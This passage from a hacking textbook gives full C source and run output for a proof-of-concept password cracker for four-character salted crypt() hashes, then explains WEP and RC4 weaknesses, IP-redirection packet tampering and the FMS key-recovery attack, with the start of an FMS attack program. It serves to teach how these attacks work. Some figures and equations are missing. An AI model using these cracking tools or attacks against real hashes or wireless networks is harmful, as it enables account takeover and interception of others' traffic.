* Organization: Phiral Research Laboratories *

* *

* This is the generate program for the PPM proof of *

* concept. It generates a file called 4char.ppm, which *

* contains information regarding all possible 4- *

* character passwords salted with 'je'. This file can *

* be used to quickly crack passwords found within this *

* keyspace with the corresponding ppm_crack.c program. *

* *

\*********************************************************/

#define _XOPEN_SOURCE

#include <unistd.h>

#include <stdio.h>

#include <stdlib.h>

#define HEIGHT 16384

#define WIDTH 1129

#define DEPTH 8

#define SIZE HEIGHT * WIDTH * DEPTH

/* Map a single hash byte to an enumerated value. */

int enum_hashbyte(char a) {

int i, j;

i = (int)a;

if((i >= 46) && (i <= 57))

j = i - 46;

else if ((i >= 65) && (i <= 90))

j = i - 53;

else if ((i >= 97) && (i <= 122))

j = i - 59;

return j;

}

/* Map 3 hash bytes to an enumerated value. */

int enum_hashtriplet(char a, char b, char c) {

return (((enum_hashbyte(c)%4)*4096)+(enum_hashbyte(a)*64)+enum_hashbyte(b));

}

/* Barf a message and exit. */

void barf(char *message, char *extra) {

printf(message, extra);

exit(1);

}

/* Generate a 4-char.ppm file with all possible 4-char passwords (salted w/ je). */

int main() {

char plain[5];

char *code, *data;

int i, j, k, l;

unsigned int charval, val;

FILE *handle;

if (!(handle = fopen("4char.ppm", "w")))

barf("Error: Couldn't open file '4char.ppm' for writing.\n", NULL);

data = (char *) malloc(SIZE);

if (!(data))

barf("Error: Couldn't allocate memory.\n", NULL);

for(i=32; i<127; i++) {

for(j=32; j<127; j++) {

printf("Adding %c%c** to 4char.ppm..\n", i, j);

for(k=32; k<127; k++) {

for(l=32; l<127; l++) {

plain[0] = (char)i; // Build every

plain[1] = (char)j; // possible 4-byte

plain[2] = (char)k; // password.

plain[3] = (char)l;

plain[4] = '\0';

code = crypt((const char *)plain, (const char *)"je"); // Hash it.

/* Lossfully store statistical info about the pairings. */

val = enum_hashtriplet(code[2], code[3], code[4]); // Store info about

bytes 2-4.

charval = (i-32)*95 + (j-32); // First 2 plaintext bytes

data[(val*WIDTH)+(charval/8)] |= (1<<(charval%8));

val += (HEIGHT * 4);

charval = (k-32)*95 + (l-32); // Last 2 plaintext bytes

data[(val*WIDTH)+(charval/8)] |= (1<<(charval%8));

val = HEIGHT + enum_hashtriplet(code[4], code[5], code[6]); // bytes 4-6

charval = (i-32)*95 + (j-32); // First 2 plaintext bytes

data[(val*WIDTH)+(charval/8)] |= (1<<(charval%8));

val += (HEIGHT * 4);

charval = (k-32)*95 + (l-32); // Last 2 plaintext bytes

data[(val*WIDTH)+(charval/8)] |= (1<<(charval%8));

val = (2 * HEIGHT) + enum_hashtriplet(code[6], code[7], code[8]); //

bytes 6-8

charval = (i-32)*95 + (j-32); // First 2 plaintext bytes

data[(val*WIDTH)+(charval/8)] |= (1<<(charval%8));

val += (HEIGHT * 4);

charval = (k-32)*95 + (l-32); // Last 2 plaintext bytes

data[(val*WIDTH)+(charval/8)] |= (1<<(charval%8));

val = (3 * HEIGHT) + enum_hashtriplet(code[8], code[9], code[10]);

// bytes 8-10

charval = (i-32)*95 + (j-32); // First 2 plaintext chars

data[(val*WIDTH)+(charval/8)] |= (1<<(charval%8));

val += (HEIGHT * 4);

charval = (k-32)*95 + (l-32); // Last 2 plaintext bytes

data[(val*WIDTH)+(charval/8)] |= (1<<(charval%8));

}

}

}

}

printf("finished.. saving..\n");

fwrite(data, SIZE, 1, handle);

free(data);

fclose(handle);

}

The first piece of code, ppm_gen.c, can be used to generate a fourcharacter password probability matrix, as shown in the output below. The -O3 option passed to GCC tells it to optimize the code for speed when it compiles.

reader@hacking:~/booksrc $ gcc -O3 -o ppm_gen ppm_gen.c -lcrypt

reader@hacking:~/booksrc $ ./ppm_gen

Adding ** to 4char.ppm..

Adding !** to 4char.ppm..

Adding "** to 4char.ppm..

.:[ output trimmed ]:.

Adding ~|** to 4char.ppm..

Adding ~}** to 4char.ppm..

Adding ~~** to 4char.ppm..

finished.. saving..

@hacking:~ $ ls -lh 4char.ppm

-rw-r--r-- 1 142M 2007-09-30 13:56 4char.ppm

reader@hacking:~/booksrc $

The 142MB 4char.ppm file contains loose associations between the plaintext and hash data for every possible four-character password. This data can then be used by this next program to quickly crack four-character passwords that would foil a dictionary attack.

ppm_crack.c

/*********************************************************\

* Password Probability Matrix * File: ppm_crack.c *

***********************************************************

* *

* Author: Jon Erickson <matrix@phiral.com> *

* Organization: Phiral Research Laboratories *

* *

* This is the crack program for the PPM proof of concept.*

* It uses an existing file called 4char.ppm, which *

* contains information regarding all possible 4- *

* character passwords salted with 'je'. This file can *

* be generated with the corresponding ppm_gen.c program. *

* *

\*********************************************************/

#define _XOPEN_SOURCE

#include <unistd.h>

#include <stdio.h>

#include <stdlib.h>

#define HEIGHT 16384

#define WIDTH 1129

#define DEPTH 8

#define SIZE HEIGHT * WIDTH * DEPTH

#define DCM HEIGHT * WIDTH

/* Map a single hash byte to an enumerated value. */

int enum_hashbyte(char a) {

int i, j;

i = (int)a;

if((i >= 46) && (i <= 57))

j = i - 46;

else if ((i >= 65) && (i <= 90))

j = i - 53;

else if ((i >= 97) && (i <= 122))

j = i - 59;

return j;

}

/* Map 3 hash bytes to an enumerated value. */

int enum_hashtriplet(char a, char b, char c) {

return (((enum_hashbyte(c)%4)*4096)+(enum_hashbyte(a)*64)+enum_hashbyte(b));

}

/* Merge two vectors. */

void merge(char *vector1, char *vector2) {

int i;

for(i=0; i < WIDTH; i++)

vector1[i] &= vector2[i];

}

/* Returns the bit in the vector at the passed index position */

int get_vector_bit(char *vector, int index) {

return ((vector[(index/8)]&(1<<(index%8)))>>(index%8));

}

/* Counts the number of plaintext pairs in the passed vector */

int count_vector_bits(char *vector) {

int i, count=0;

for(i=0; i < 9025; i++)

count += get_vector_bit(vector, i);

return count;

}

/* Print the plaintext pairs that each ON bit in the vector enumerates. */

void print_vector(char *vector) {

int i, a, b, val;

for(i=0; i < 9025; i++) {

if(get_vector_bit(vector, i) == 1) { // If bit is on,

a = i / 95; // calculate the

b = i - (a * 95); // plaintext pair

printf("%c%c ",a+32, b+32); // and print it.

}

}

printf("\n");

}

/* Barf a message and exit. */

void barf(char *message, char *extra) {

printf(message, extra);

exit(1);

}

/* Crack a 4-character password using generated 4char.ppm file. */

int main(int argc, char *argv[]) {

char *pass, plain[5];

unsigned char bin_vector1[WIDTH], bin_vector2[WIDTH], temp_vector[WIDTH];

char prob_vector1[2][9025];

char prob_vector2[2][9025];

int a, b, i, j, len, pv1_len=0, pv2_len=0;

FILE *fd;

if(argc < 1)

barf("Usage: %s <password hash> (will use the file 4char.ppm)\n", argv[0]);

if(!(fd = fopen("4char.ppm", "r")))

barf("Fatal: Couldn't open PPM file for reading.\n", NULL);

pass = argv[1]; // First argument is password hash

printf("Filtering possible plaintext bytes for the first two characters:\n");

fseek(fd,(DCM*0)+enum_hashtriplet(pass[2], pass[3], pass[4])*WIDTH, SEEK_SET);

fread(bin_vector1, WIDTH, 1, fd); // Read the vector associating bytes 2-4 of hash.

len = count_vector_bits(bin_vector1);

printf("only 1 vector of 4:\t%d plaintext pairs, with %0.2f%% saturation\n", len,

len*100.0/

9025.0);

fseek(fd,(DCM*1)+enum_hashtriplet(pass[4], pass[5], pass[6])*WIDTH, SEEK_SET);

fread(temp_vector, WIDTH, 1, fd); // Read the vector associating bytes 4-6 of hash.

merge(bin_vector1, temp_vector); // Merge it with the first vector.

len = count_vector_bits(bin_vector1);

printf("vectors 1 AND 2 merged:\t%d plaintext pairs, with %0.2f%% saturation\n", len,

len*100.0/9025.0);

fseek(fd,(DCM*2)+enum_hashtriplet(pass[6], pass[7], pass[8])*WIDTH, SEEK_SET);

fread(temp_vector, WIDTH, 1, fd); // Read the vector associating bytes 6-8 of hash.

merge(bin_vector1, temp_vector); // Merge it with the first two vectors.

len = count_vector_bits(bin_vector1);

printf("first 3 vectors merged:\t%d plaintext pairs, with %0.2f%% saturation\n", len,

len*100.0/9025.0);

fseek(fd,(DCM*3)+enum_hashtriplet(pass[8], pass[9],pass[10])*WIDTH, SEEK_SET);

fread(temp_vector, WIDTH, 1, fd); // Read the vector associatind bytes 8-10 of hash.

merge(bin_vector1, temp_vector); // Merge it with the othes vectors.

len = count_vector_bits(bin_vector1);

printf("all 4 vectors merged:\t%d plaintext pairs, with %0.2f%% saturation\n", len,

len*100.0/9025.0);

printf("Possible plaintext pairs for the first two bytes:\n");

print_vector(bin_vector1);

printf("\nFiltering possible plaintext bytes for the last two characters:\n");

fseek(fd,(DCM*4)+enum_hashtriplet(pass[2], pass[3], pass[4])*WIDTH, SEEK_SET);

fread(bin_vector2, WIDTH, 1, fd); // Read the vector associating bytes 2-4 of hash.

len = count_vector_bits(bin_vector2);

printf("only 1 vector of 4:\t%d plaintext pairs, with %0.2f%% saturation\n", len,

len*100.0/

9025.0);

fseek(fd,(DCM*5)+enum_hashtriplet(pass[4], pass[5], pass[6])*WIDTH, SEEK_SET);

fread(temp_vector, WIDTH, 1, fd); // Read the vector associating bytes 4-6 of hash.

merge(bin_vector2, temp_vector); // Merge it with the first vector.

len = count_vector_bits(bin_vector2);

printf("vectors 1 AND 2 merged:\t%d plaintext pairs, with %0.2f%% saturation\n", len,

len*100.0/9025.0);

fseek(fd,(DCM*6)+enum_hashtriplet(pass[6], pass[7], pass[8])*WIDTH, SEEK_SET);

fread(temp_vector, WIDTH, 1, fd); // Read the vector associating bytes 6-8 of hash.

merge(bin_vector2, temp_vector); // Merge it with the first two vectors.

len = count_vector_bits(bin_vector2);

printf("first 3 vectors merged:\t%d plaintext pairs, with %0.2f%% saturation\n", len,

len*100.0/9025.0);

fseek(fd,(DCM*7)+enum_hashtriplet(pass[8], pass[9],pass[10])*WIDTH, SEEK_SET);

fread(temp_vector, WIDTH, 1, fd); // Read the vector associatind bytes 8-10 of hash.

merge(bin_vector2, temp_vector); // Merge it with the othes vectors.

len = count_vector_bits(bin_vector2);

printf("all 4 vectors merged:\t%d plaintext pairs, with %0.2f%% saturation\n", len,

len*100.0/9025.0);

printf("Possible plaintext pairs for the last two bytes:\n");

print_vector(bin_vector2);

printf("Building probability vectors...\n");

for(i=0; i < 9025; i++) { // Find possible first two plaintext bytes.

if(get_vector_bit(bin_vector1, i)==1) {;

prob_vector1[0][pv1_len] = i / 95;

prob_vector1[1][pv1_len] = i - (prob_vector1[0][pv1_len] * 95);

pv1_len++;

}

}

for(i=0; i < 9025; i++) { // Find possible last two plaintext bytes.

if(get_vector_bit(bin_vector2, i)) {

prob_vector2[0][pv2_len] = i / 95;

prob_vector2[1][pv2_len] = i - (prob_vector2[0][pv2_len] * 95);

pv2_len++;

}

}

printf("Cracking remaining %d possibilites..\n", pv1_len*pv2_len);

for(i=0; i < pv1_len; i++) {

for(j=0; j < pv2_len; j++) {

plain[0] = prob_vector1[0][i] + 32;

plain[1] = prob_vector1[1][i] + 32;

plain[2] = prob_vector2[0][j] + 32;

plain[3] = prob_vector2[1][j] + 32;

plain[4] = 0;

if(strcmp(crypt(plain, "je"), pass) == 0) {

printf("Password : %s\n", plain);

i = 31337;

j = 31337;

}

}

}

if(i < 31337)

printf("Password wasn't salted with 'je' or is not 4 chars long.\n");

fclose(fd);

}

The second piece of code, ppm_crack.c, can be used to crack the troublesome password of h4R% in a matter of seconds:

reader@hacking:~/booksrc $ ./crypt_test h4R% je

password "h4R%" with salt "je" hashes to ==> jeMqqfIfPNNTE

reader@hacking:~/booksrc $ gcc -O3 -o ppm_crack ppm_crack.c -lcrypt

reader@hacking:~/booksrc $ ./ppm_crack jeMqqfIfPNNTE

Filtering possible plaintext bytes for the first two characters:

only 1 vector of 4: 3801 plaintext pairs, with 42.12% saturation

vectors 1 AND 2 merged: 1666 plaintext pairs, with 18.46% saturation

first 3 vectors merged: 695 plaintext pairs, with 7.70% saturation

all 4 vectors merged: 287 plaintext pairs, with 3.18% saturation

Possible plaintext pairs for the first two bytes:

4 9 N !& !M !Q "/ "5 "W #K #d #g #p $K $O $s %) %Z %\ %r &( &T '- '0 '7 'D

'F ( (v (| )+ ). )E )W *c *p *q *t *x +C -5 -A -[ -a .% .D .S .f /t 02 07 0?

0e 0{ 0| 1A 1U 1V 1Z 1d 2V 2e 2q 3P 3a 3k 3m 4E 4M 4P 4X 4f 6 6, 6C 7: 7@ 7S

7z 8F 8H 9R 9U 9_ 9~ :- :q :s ;G ;J ;Z ;k <! <8 =! =3 =H =L =N =Y >V >X ?1 @#

@W @v @| AO B/ B0 BO Bz C( D8 D> E8 EZ F@ G& G? Gj Gy H4 I@ J JN JT JU Jh Jq

Ks Ku M) M{ N, N: NC NF NQ Ny O/ O[ P9 Pc Q! QA Qi Qv RA Sg Sv T0 Te U& U> UO

VT V[ V] Vc Vg Vi W: WG X" X6 XZ X` Xp YT YV Y^ Yl Yy Y{ Za [$ [* [9 [m [z \" \

+ \C \O \w ]( ]: ]@ ]w _K _j `q a. aN a^ ae au b: bG bP cE cP dU d] e! fI fv g!

gG h+ h4 hc iI iT iV iZ in k. kp l5 l` lm lq m, m= mE n0 nD nQ n~ o# o: o^ p0

p1 pC pc q* q0 qQ q{ rA rY s" sD sz tK tw u- v$ v. v3 v; v_ vi vo wP wt x" x&

x+ x1 xQ xX xi yN yo zO zP zU z[ z^ zf zi zr zt {- {B {a |s }) }+ }? }y ~L ~m

Filtering possible plaintext bytes for the last two characters:

only 1 vector of 4: 3821 plaintext pairs, with 42.34% saturation

vectors 1 AND 2 merged: 1677 plaintext pairs, with 18.58% saturation

first 3 vectors merged: 713 plaintext pairs, with 7.90% saturation

all 4 vectors merged: 297 plaintext pairs, with 3.29% saturation

Possible plaintext pairs for the last two bytes:

! & != !H !I !K !P !X !o !~ "r "{ "} #% #0 $5 $] %K %M %T &" &% &( &0 &4 &I

&q &} 'B 'Q 'd )j )w *I *] *e *j *k *o *w *| +B +W ,' ,J ,V -z . .$ .T /' /_

0Y 0i 0s 1! 1= 1l 1v 2- 2/ 2g 2k 3n 4K 4Y 4\ 4y 5- 5M 5O 5} 6+ 62 6E 6j 7* 74

8E 9Q 9\ 9a 9b :8 :; :A :H :S :w ;" ;& ;L <L <m <r <u =, =4 =v >v >x ?& ?` ?j

?w @0 A* B B@ BT C8 CF CJ CN C} D+ D? DK Dc EM EQ FZ GO GR H) Hj I: I> J( J+

J3 J6 Jm K# K) K@ L, L1 LT N* NW N` O= O[ Ot P: P\ Ps Q- Qa R% RJ RS S3 Sa T!

T$ T@ TR T_ Th U" U1 V* V{ W3 Wy Wz X% X* Y* Y? Yw Z7 Za Zh Zi Zm [F \( \3 \5 \

_ \a \b \| ]$ ]. ]2 ]? ]d ^[ ^~ `1 `F `f `y a8 a= aI aK az b, b- bS bz c( cg dB

e, eF eJ eK eu fT fW fo g( g> gW g\ h$ h9 h: h@ hk i? jN ji jn k= kj l7 lo m<

m= mT me m| m} n% n? n~ o oF oG oM p" p9 p\ q} r6 r= rB sA sN s{ s~ tX tp u

u2 uQ uU uk v# vG vV vW vl w* w> wD wv x2 xA y: y= y? yM yU yX zK zv {# {) {=

{O {m |I |Z }. }; }d ~+ ~C ~a

Building probability vectors...

Cracking remaining 85239 possibilites..

Password : h4R%

reader@hacking:~/booksrc $

These programs are proof-of-concept hacks, which take advantage of the bit diffusion provided by hash functions. There are other time-space trade-off attacks, and some have become quite popular. RainbowCrack is a popular tool, which has support for multiple algorithms. If you want to learn more, consult the Internet.

Wireless 802.11b Encryption

Wireless 802.11b security has been a big issue, primarily due to the absence of it. Weaknesses in Wired Equivalent Privacy (WEP), the encryption method used for wireless, contribute greatly to the overall insecurity. There are other details, sometimes ignored during wireless deployments, which can also lead to major vulnerabilities.

The fact that wireless networks exist on layer 2 is one of these details. If the wireless network isn't VLANed off or firewalled, an attacker associated to the wireless access point could redirect all the wired network traffic out over the wireless via ARP redirection. This, coupled with the tendency to hook wireless access points to internal private networks, can lead to some serious vulnerabilities.

Of course, if WEP is turned on, only clients with the proper WEP key will be allowed to associate to the access point. If WEP is secure, there shouldn't be any concern about rogue attackers associating and causing havoc. This begs the question, "How secure is WEP?"

Wired Equivalent Privacy

WEP was meant to be an encryption method providing security equivalent to a wired access point. It was originally designed with 40-bit keys; later, WEP2 came along to increase the key size to 104 bits. All of the encryption is done on a per-packet basis, so each packet is essentially a separate plaintext message to send. The packet will be called M.

First, a checksum of message M is computed, so the message integrity can be checked later. This is done using a 32-bit cyclic redundancy checksum function aptly named CRC32. This checksum will be called CS, so CS = CRC32(M). This value is appended to the end of the message, which makes up the plaintext message P:

Figure 0x700-2.

Now, the plaintext message needs to be encrypted. This is done using RC4, which is a stream cipher. This cipher, initialized with a seed value, can generate a keystream, which is just an arbitrarily long stream of pseudorandom bytes. WEP uses an initialization vector (IV) for the seed value. The IV consists of 24 bits generated for each packet. Some older WEP implementations simply use sequential values for the IV, while others use some form of pseudo-randomizer.

Regardless of how the 24 bits of IV are chosen, they are prepended to the WEP key. (These 24 bits of IV are included in the WEP key size in a bit of clever marketing spin; when a vendor talks about 64-bit or 128-bit WEP keys, the actual keys are only 40 bits and 104 bits, respectively, combined with 24 bits of IV.) The IV and the WEP key together make up the seed value, which will be called S.

Figure 0x700-3.

Then the seed value S is fed into RC4, which will generate a keystream. This keystream is XORed with the plaintext message P to produce the ciphertext C. The IV is prepended to the ciphertext, and the whole thing is encapsulated with yet another header and sent out over the radio link.


Figure 0x700-4.

When the recipient receives a WEP-encrypted packet, the process is simply reversed. The recipient pulls the IV from the message and then concatenates the IV with his own WEP key to produce a seed value of S. If the sender and receiver both have the same WEP key, the seed values will be the same. This seed is fed into RC4 again to produce the same keystream, which is XORed with the rest of the encrypted message. This will produce the original plaintext message, consisting of the packet message M concatenated with the integrity checksum CS. The recipient then uses the same CRC32 function to recalculate the checksum for M and checks that the calculated value matches the received value of CS. If the checksums match, the packet is passed on. Otherwise, there were too many transmission errors or the WEP keys didn't match, and the packet is dropped.

That's basically WEP in a nutshell.

RC4 Stream Cipher

RC4 is a surprisingly simple algorithm. It consists of two algorithms: the Key Scheduling Algorithm (KSA) and the Pseudo-Random Generation Algorithm (PRGA). Both of these algorithms use an 8-by-8 S-box, which is just an array of 256 numbers that are both unique and range in value from 0 to 255. Stated simply, all the numbers from 0 to 255 exist in the array, but they're all just mixed up in different ways. The KSA does the initial scrambling of the S-box, based on the seed value fed into it, and the seed can be up to 256 bits long.

First, the S-box array is filled with sequential values from 0 to 255. This array will be aptly named S. Then, another 256-byte array is filled with the seed value, repeating as necessary until the entire array is filled. This array will be named K. Then the S array is scrambled using the following pseudo-code.

j = 0;

for i = 0 to 255

{

j = (j + S[i] + K[i]) mod 256;

swap S[i] and S[j];

}

Once that is done, the S-box is all mixed up based on the seed value. That's the key scheduling algorithm. Pretty simple.

Now when keystream data is needed, the Pseudo-Random Generation Algorithm (PRGA) is used. This algorithm has two counters, i and j, which are both initialized at 0 to begin with. After that, for each byte of keystream data, the following pseudo-code is used.

i = (i + 1) mod 256;

j = (j + S[i]) mod 256;

swap S[i] and S[j];

t = (S[i] + S[j]) mod 256;

Output the value of S[t];

The outputted byte of S[t] is the first byte of the keystream. This algorithm is repeated for additional keystream bytes.

RC4 is simple enough that it can be easily memorized and implemented on the fly, and it is quite secure if used properly. However, there are a few problems with the way RC4 is used for WEP.

WEP Attacks

There are several problems with the security of WEP. In all fairness, it was never meant to be a strong cryptographic protocol, but rather a way to provide a wired equivalency, as alluded to by the acronym. Aside from the security weaknesses relating to association and identities, there are several problems with the cryptographic protocol itself. Some of these problems stem from the use of CRC32 as a checksum function for message integrity, and other problems stem from the way IVs are used.

Offline Brute-Force Attacks

Brute forcing will always be a possible attack on any computationally secure cryptosystem. The only question that remains is whether it's a practical attack or not. With WEP, the actual method of offline brute forcing is simple: Capture a few packets, then try to decrypt the packets using every possible key. Next, recalculate the checksum for the packet, and compare this with the original checksum. If they match, then that's most likely the key. Usually, this needs to be done with at least two packets, since it's likely that a single packet can be decrypted with an invalid key yet the checksum will still be valid.

However, under the assumption of 10,000 cracks per second, brute forcing through the 40-bit keyspace would take over three years. Realistically, modern processors can achieve more than 10,000 cracks per second, but even at 200,000 cracks per second, this would take a few months. Depending on the resources and dedication of an attacker, this type of attack may or may not be feasible.

Tim Newsham has provided an effective cracking method that attacks weaknesses in the password-based key-generation algorithm that is used by most 40-bit (marketed as 64-bit) cards and access points. His method effectively reduces the 40-bit keyspace down to 21 bits, which can be cracked in a matter of minutes under the assumption of 10,000 cracks per second (and in a matter of seconds on a modern processor). More information on his methods can be found at http://www.lava.net/~newsham/wlan.

For 104-bit (marketed as 128-bit) WEP networks, brute-forcing just isn't feasible.

Keystream Reuse

Another potential problem with WEP lies in keystream reuse. If two plaintexts (P ) are XORed with the same keystream to produce two separate ciphertexts (C), XORing those ciphertexts together will cancel out the keystream, resulting in the two plaintexts XORed with each other.

From here, if one of the plaintexts is known, the other one can easily be recovered. In addition, since the plaintexts in this case are Internet packets with a known and fairly predictable structure, various techniques can be employed to recover both original plaintexts.

The IV is intended to prevent these types of attacks; without it, every packet would be encrypted with the same keystream. If a different IV is used for each packet, the keystreams for packets will also be different. However, if the same IV is reused, both packets will be encrypted with the same keystream. This is a condition that is easy to detect, since the IVs are included in plaintext in the encrypted packets. Moreover, the IVs used for WEP are only 24 bits in length, which nearly guarantees that IVs will be reused. Assuming that IVs are chosen at random, statistically there should be a case of keystream reuse after just 5,000 packets.

This number seems surprisingly small due to a counterintuitive probabilistic phenomenon known as the birthday paradox. This paradox states that if 23 people are in the same room, two of these people should share a birthday. With 23 people, there are (23 · 22) / 2, or 253, possible pairs. Each pair has a probability of success of 1/365, or about 0.27 percent, which corresponds to a probability of failure of 1 – (1 / 365), or about 99.726 percent. By raising this probability to the power of 253, the overall probability of failure is shown to be about 49.95 percent, meaning that the probability of success is just a little over 50 percent.

This works the same way with IV collisions. With 5,000 packets, there are (5000 · 4999) / 2, or 12,497,500, possible pairs. Each pair has a probability of failure of 1 – (1 / 2²⁴). When this is raised to the power of the number of possible pairs, the overall probability of failure is about 47.5 percent, meaning that there's a 52.5 percent chance of an IV collision with 5,000 packets:


After an IV collision is discovered, some educated guesses about the structure of the plaintexts can be used to reveal the original plaintexts by XORing the two ciphertexts together. Also, if one of the plaintexts is known, the other plaintext can be recovered with a simple XORing. One method of obtaining known plaintexts might be through spam email, where the attacker sends the spam and the victim checks mail over the encrypted wireless connection.

IV-Based Decryption Dictionary Tables

After plaintexts are recovered for an intercepted message, the keystream for that IV will also be known. This means that this keystream can be used to decrypt any other packet with the same IV, providing it's not longer than the recovered keystream. Over time, it's possible to create a table of keystreams indexed by every possible IV. Since there are only 2²⁴ possible IVs, if 1,500 bytes of keystream are saved for each IV, the table would only require about 24GB of storage. Once a table like this is created, all subsequent encrypted packets can be easily decrypted.

Realistically, this method of attack would be very time consuming and tedious. It's an interesting idea, but there are much easier ways to defeat WEP.

IP Redirection

Another way to decrypt encrypted packets is to trick the access point into doing all the work. Usually, wireless access points have some form of Internet connectivity, and if this is the case, an IP redirection attack is possible. First, an encrypted packet is captured, and the destination address is changed to an IP address the attacker controls, without decrypting the packet. Then, the modified packet is sent back to the wireless access point, which will decrypt the packet and send it right to the attacker's IP address.

The packet modification is made possible due to the CRC32 checksum being a linear, unkeyed function. This means that the packet can be strategically modified and the checksum will still come out the same.

This attack also assumes that the source and destination IP addresses are known. This information is easy enough to figure out, just based on the standard internal network IP addressing schemes. Also, a few cases of keystream reuse due to IV collisions can be used to determine the addresses.

Once the destination IP address is known, this value can be XORed with the desired IP address, and this whole thing can be XORed into place in the encrypted packet. The XORing of the destination IP address will cancel out, leaving behind the desired IP address XORed with the keystream. Then, to ensure that the checksum stays the same, the source IP address must be strategically modified.

For example, assume the source address is 192.168.2.57 and the destination address is 192.168.2.1. The attacker controls the address 123.45.67.89 and wants to redirect traffic there. These IP addresses exist in the packet in the binary form of high- and low-order 16-bit words. The conversion is fairly simple:

Src IP = 192.168.2.57

Dst IP = 192.168.2.1

New IP = 123.45.67.89

The checksum will be changed by N_H + N_L – D_H – D_L, so this value must be subtracted from somewhere else in the packet. Since the source address is also known and doesn't matter too much, the low-order 16-bit word of that IP address makes a good target:

The new source IP address should therefore be 192.168.10.92. The source IP address can be modified in the encrypted packet using the same XORing trick, and then the checksums should match. When the packet is sent to the wireless access point, the packet will be decrypted and sent to 123.45.67.89, where the attacker can retrieve it.

If the attacker happens to have the ability to monitor packets on an entire class B network, the source address doesn't even need to be modified. Assuming the attacker had control over the entire 123.45.X.X IP range, the low-order 16-bit word of the IP address could be strategically chosen not to disturb the checksum. If NL = DH + DL – NH, the checksum won't be changed.

Here's an example:

The new destination IP address should be 123.45.75.124.

Fluhrer, Mantin, and Shamir Attack

The Fluhrer, Mantin, and Shamir (FMS) attack is the most commonly used attack against WEP, popularized by tools such as AirSnort. This attack is really quite amazing. It takes advantage of weaknesses in the keyscheduling algorithm of RC4 and the use of IVs.

There are weak IV values that leak information about the secret key in the first byte of the keystream. Since the same key is used over and over with different IVs, if enough packets with weak IVs are collected, and the first byte of the keystream is known, the key can be determined. Luckily, the first byte of an 802.11b packet is the snap header, which is almost always 0xAA. This means the first byte of the keystream can be easily obtained by XORing the first encrypted byte with 0xAA.

Next, weak IVs need to be located. IVs for WEP are 24 bits, which translates to three bytes. Weak IVs are in the form of (A + 3, N – 1, X), where A is the byte of the key to be attacked, N is 256 (since RC4 works in modulo 256), and X can be any value. So, if the zeroth byte of the keystream is being attacked, there would be 256 weak IVs in the form of (3, 255, X), where Xranges from 0 to 255. The bytes of the keystream must be attacked in order, so the first byte cannot be attacked until the zeroth byte is known.

The algorithm itself is pretty simple. First, it performs A + 3 steps of the Key Scheduling Algorithm (KSA). This can be done without knowing the key, since the IV will occupy the first three bytes of the K array. If the zeroth byte of the key is known and A equals 1, the KSA can be worked to the fourth step, since the first four bytes of the K array will be known.

At this point, if S[0] or S[1] have been disturbed by the last step, the entire attempt should be discarded. More simply stated, if j is less than 2, the attempt should be discarded. Otherwise, take the value of j and the value of S[A + 3], and subtract both of these from the first keystream byte (modulo 256, of course). This value will be the correct key byte about 5 percent of the time and effectively random less than 95 percent of the time. If this is done with enough weak IVs (with varying values for X), the correct key byte can be determined. It takes about 60 IVs to bring the probability above 50 percent. After one key byte is determined, the whole process can be done again to determine the next key byte, until the entire key is revealed.

For the sake of demonstration, RC4 will be scaled back so N equals 16 instead of 256. This means that everything is modulo 16 instead of 256, and all the arrays are 16 "bytes" consisting of 4 bits, instead of 256 actual bytes.

Assuming the key is (1, 2, 3, 4, 5), and the zeroth key byte will be attacked, A equals 0. This means the weak IVs should be in the form of (3, 15, X). In this example, X will equal 2, so the seed value will be (3, 15, 2, 1, 2, 3, 4, 5). Using this seed, the first byte of keystream output will be 9.

Since the key is currently unknown, the K array is loaded up with what currently is known, and the S array is filled with sequential values from 0 to 15. Then, j is initialized to 0, and the first three steps of the KSA are done. Remember that all math is done modulo 16.

KSA step one:

KSA step two:

KSA step three:

At this point, j isn't less than 2, so the process can continue. S[3] is 1, j is 7, and the first byte of keystream output was 9. So the zeroth byte of the key should be 9 –7 –1 = 1.

This information can be used to determine the next byte of the key, using IVs in the form of (4, 15, X) and working the KSA through to the fourth step. Using the IV (4, 15, 9), the first byte of keystream is 6.

KSA step one:

KSA step two:

KSA step three:

KSA step four:

Again, the correct key byte is determined. Of course, for the sake of demonstration, values for X have been strategically picked. To give you a true sense of the statistical nature of the attack against a full RC4 implementation, the following source code has been included:

fms.c

#include <stdio.h>

/* RC4 stream cipher */

int RC4(int *IV, int *key) {

int K[256];

int S[256];

int seed[16];

int i, j, k, t;

//Seed = IV + key;

for(k=0; k<3; k++)

seed[k] = IV[k];

for(k=0; k<13; k++)

seed[k+3] = key[k];

// -= Key Scheduling Algorithm (KSA) =-

//Initialize the arrays.

for(k=0; k<256; k++) {

S[k] = k;

K[k] = seed[k%16];

}

j=0;

for(i=0; i < 256; i++) {

j = (j + S[i] + K[i])%256;

t=S[i]; S[i]=S[j]; S[j]=t; // Swap(S[i], S[j]);

}

// First step of PRGA for first keystream byte

i = 0;

j = 0;

i = i + 1;

j = j + S[i];

t=S[i]; S[i]=S[j]; S[j]=t; // Swap(S[i], S[j]);

k = (S[i] + S[j])%256;

return S[k];

}

int main(int argc, char *argv[]) {

int K[256];

int S[256];

int IV[3];

int key[13] = {1, 2, 3, 4, 5, 66, 75, 123, 99, 100, 123, 43, 213};

int seed[16];

int N = 256;

int i, j, k, t, x, A;

int keystream, keybyte;

int max_result, max_count;

int results[256];

int known_j, known_S;

if(argc < 2) {

printf("Usage: %s <keybyte to attack>\n", argv[0]);

exit(0);

}

A = atoi(argv[1]);

if((A > 12) || (A < 0)) {

printf("keybyte must be from 0 to 12.\n");

exit(0);

}

for(k=0; k < 256; k++)

results[k] = 0;

IV[0] = A + 3;

IV[1] = N - 1;

for(x=0; x < 256; x++) {

IV[2] = x;

keystream = RC4(IV, key);

printf("Using IV: (%d, %d, %d), first keystream byte is %u\n",

IV[0], IV[1], IV[2], keystream);

printf("Doing the first %d steps of KSA.. ", A+3);

//Seed = IV + key;

for(k=0; k<3; k++)

seed[k] = IV[k];

for(k=0; k<13; k++)

seed[k+3] = key[k];

// -= Key Scheduling Algorithm (KSA) =-

//Initialize the arrays.

for(k=0; k<256; k++) {

S[k] = k;

K[k] = seed[k%16];

}

j=0;

for(i=0; i < (A + 3); i++) {

j = (j + S[i] + K[i])%256;

t = S[i];

S[i] = S[j];

S[j] = t;

}

if(j < 2) { // If j < 2, then S[0] or S[1] have been disturbed.

